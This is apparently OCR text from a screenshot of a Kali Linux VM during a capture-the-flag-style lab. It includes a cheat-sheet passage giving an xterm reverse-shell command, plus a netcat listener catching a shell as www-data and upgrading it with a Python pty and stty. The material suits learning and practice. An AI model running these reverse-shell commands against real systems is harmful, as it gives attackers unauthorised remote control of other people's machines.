 Kali-Linux-2020.4-vbox-amd64 (Snapshot Ok) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
p0wny@shell:~# - Mozi... root@kali: /home/kali/opt 02:13 PM 98%
root@kali:/home/kali/opt
File Actions Edit View Help
root@kali: /h...ali/Downloads root@kali: /home/kali root@kali: /h.../kali/MFV/IDE root@kali: /home/kali/opt
One of the simplest forms of reverse shell is an xterm session.  The following command should be run on the server.  It will try to connect back to you (10
.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001).  One way to do this is with Xnest (to be run on your system):
Xnest :1
You’ll need to authorise the target to connect to you (command also run on your host):
xhost +targetip
┌──(root💀kali)-[/home/kali/opt]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.8.130.2] from (UNKNOWN) [10.10.11.61] 42484
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ide:/var/www/html/codiad_projects$ export xterm=XTERM
export xterm=XTERM
www-data@ide:/var/www/html/codiad_projects$ ^Z
[1]+  Stopped                 nc -nvlp 4444
┌──(root💀kali)-[/home/kali/opt]
└─# stty raw -echo;fg
nc -nvlp 4444
reset
reset: unknown terminal type unknown
Terminal type?
Right Ctrl
Type here to search amazon ENG 02:43 PM
21-10-2021